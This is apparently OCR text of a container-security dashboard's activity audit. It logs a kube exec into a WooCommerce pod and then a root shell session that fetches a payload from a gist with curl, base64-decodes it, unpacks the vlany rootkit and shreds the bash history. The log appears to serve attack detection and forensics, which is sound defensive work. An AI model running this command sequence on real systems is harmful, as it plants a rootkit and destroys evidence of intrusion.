 Activity Audit BETA
View Legacy Commands Audit
Deployments and Pods (starting with
Clusters)
Filters...
Datasources
POLICY
EVENTS
POLICIES
ACTIVITY
AUDIT
CAPTURES
COMPLIANCE
IMAGE
SCANNING
QT
Time Data Source Details
Nov 12, 12:59:41.755 PM kube exec username johndoe sourceIp 66.249.64.55 command bash name woocommerce-687795897d-45f46 namespace store-fe
Nov 12, 12:59:42.901 PM cmd comm bash cmdline bash cwd /var/www/html/ uid 0 pid 19559 ppid 19552 shell id 19559
Nov 12, 12:59:42.985 PM cmd comm ls cmdline ls cwd /var/www/html/ uid 0 pid 19571 ppid 19559 shell id 19559
Nov 12, 12:59:43.208 PM cmd comm curl cmdline curl https://gist.githubusercontent.com/mateobur/d888e36de12f8fe42a18f54ce4b1fc7c/raw/dd0c4cb23db7cc17a2086c...
Nov 12, 12:59:43.209 PM cmd comm base64 cmdline base64 -d cwd /var/www/html/ uid 0 pid 19582 ppid 19559 shell id 19559
Nov 12, 12:59:43.235 PM net process name curl direction out l4protocol tcp client 100.96.10.3:42152 server 151.101.248.133:443 pid 19581
Nov 12, 12:59:43.306 PM cmd comm rm cmdline rm -rf vlany-master/ cwd /var/www/html/ uid 0 pid 19596 ppid 19559 shell id 19559
Nov 12, 12:59:43.311 PM cmd comm tar cmdline tar xvfz vlany-master.tar.gz cwd /var/www/html/ uid 0 pid 19598 ppid 19559 shell id 19559
Nov 12, 12:59:43.312 PM cmd comm gzip cmdline gzip -d cwd /var/www/html/ uid 0 pid 19599 ppid 19598 shell id 19559
Nov 12, 12:59:43.334 PM cmd comm shred cmdline shred -f /root/.bash_history cwd /var/www/html/ uid 0 pid 19600 ppid 19559 shell id 19559